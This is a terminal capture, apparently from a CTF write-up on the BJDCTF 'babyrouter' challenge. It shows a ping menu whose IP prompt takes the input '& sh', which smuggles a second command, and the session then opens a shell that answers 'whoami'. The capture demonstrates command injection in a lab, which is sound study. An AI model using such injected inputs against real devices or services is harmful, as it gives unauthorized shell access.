 starssgo@ubuntu:~/CTFnumber/BJDCTF/babyroter$ ./pwnnn
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
& sh
$ Usage: ping [-aAbBdDfhLnOqrRUvV] [-c count] [-i interval] [-I interface]
            [-m mark] [-M pmtudisc_option] [-l preload] [-p pattern] [-Q tos]
            [-s packetsize] [-S sndbuf] [-t ttl] [-T timestamp_option]
            [-w deadline] [-W timeout] [hop1 ...] destination
whoami
starssgo
$